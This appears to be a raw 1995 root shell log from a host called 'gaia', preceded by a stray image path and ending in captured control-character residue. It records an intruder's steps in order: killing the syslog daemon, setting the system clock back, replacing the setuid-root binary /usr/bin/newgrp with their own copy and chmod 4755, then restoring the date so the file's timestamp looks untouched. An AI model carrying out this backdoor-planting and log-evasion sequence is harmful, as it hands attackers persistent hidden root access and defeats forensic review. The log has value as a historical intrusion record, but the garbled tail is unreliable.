 gaia# gcc -s -O time.c -o time
time.c: In function `main':
time.c:14: warning: passing arg 1 of `strlen' makes pointer from integer without
a cast
gaia# rm time*
gaia# ls -tla /usr/bin/newgrp
-rwsr-xr-x 1 root 8496 Jul 15 1994 /usr/bin/newgrp
gaia# ps -aux | grep sysl
root 147 0.3 2.6 1652 1180 ? S 23:49:26 0:26 /usr/sbin/syslogd
root 6501 0.2 1.0 708 456 pts/1 S 07:40:44 0:00 grep sysl
gaia# kill -9 147
gaia# date
Wed Feb 8 07:41:03 PST 1995
gaia# ls -tla /usr/bin/newgrp
-rwsr-xr-x 1 root 8496 Jul 15 1994 /usr/bin/newgrp
gaia# date 0715181894
Fri Jul 15 18:18:00 PDT 1994
gaia# cp newgrp /usr/bin/newgrp
gaia# chmod 4755 /usr/bin/newgrp
gaia# date 0208074295
Wed Feb 8 07:42:00 PST 1995
gaia# /usr/sbinm
/usr/sbinm: Command not found
gaia# /usr
8 Feb 1995 07:40:40 PST +1.0 in/newgrp♪^@date 0208074295♪^@/usr/sbinm♪^@/usr/